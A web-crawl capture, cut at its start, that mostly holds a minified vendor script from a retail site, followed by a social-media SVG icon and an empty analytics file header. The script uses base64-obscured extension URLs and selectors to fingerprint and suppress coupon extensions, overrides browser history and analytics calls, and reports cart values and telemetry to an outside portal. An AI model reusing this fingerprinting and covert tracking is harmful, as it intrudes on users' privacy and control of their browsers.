block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},y.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},y["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty , body~div[style="z-index: 2147483647;"],body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},y["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},y["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},y["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},y["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},y.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},y["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2ltYWdlL2ljb24tY2xvc2Uuc3Zn",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},y["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},y.UHJpY2UuY29t={s:"body>div:first-child:empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2Fzc2V0cy9pbWFnZXMvcHJpY2UtaWNvbi0xMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"BODY"},css:{position:"static",height:["50px","auto"],zIndex:["auto",21474],display:["block","inline"]}}},y["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},y["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},y.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},y["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},y["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},y["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in y)y.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&y[t].b.hits&&(s[t]=y[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){j.domNodes=document.getElementsByTagName("*").length,j.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){j.adpopItr=0,v.execute("props")}):(j.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",W),document.addEventListener("readystatechange",W),window.addEventListener("load",W),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){W();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&W():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&W()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){j.unloading||(j.unloading=!0,C.send({e:"unload"}))},j.isMobile&&(addEventListener("pagehide",function(){j.unloading||(j.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){j.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!j.unloading?(j.unloading=!0,C.send({e:"visibilitychange"})):j.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=y.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),y.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),y.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(j.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),j.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,u,f,T,q,ce,re,se;function W(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),j.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),j.$props&&j.$props.reset&&j.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===y.session.getItem("__blka_gs");(x.shield.ga.all||j.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),y.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,y.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(T);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(f))?parseInt(b):(window.localStorage.setItem(f,1),0),(g=window.sessionStorage.getItem(u))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(u,g),window.localStorage.setItem(f,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(T,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg
body_size: 12
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-facebook</title><g id="_020201ff" data-name="#020201ff"><path class="cls-1" d="M21.17,13.42a6,6,0,0,1,3.74-1.19h4.24v4.05H26.41a1.26,1.26,0,0,0-1.28.89c0,.9,0,1.8,0,2.71h4c-.1,1.31-.28,2.61-.49,3.9H25.11c0,3.85,0,7.7,0,11.55H19.83c0-3.85,0-7.7,0-11.55H17.24c0-1.3,0-2.59,0-3.88h2.56c0-1.26,0-2.52,0-3.78A3.92,3.92,0,0,1,21.17,13.42Z"/></g><rect class="cls-2" x="8" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC17445f1ec70f46219c147d6e3f5fe180-source.min.js
body_size: 11
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC17445f1ec70f46219c147d6e3f5fe180-source.js`.
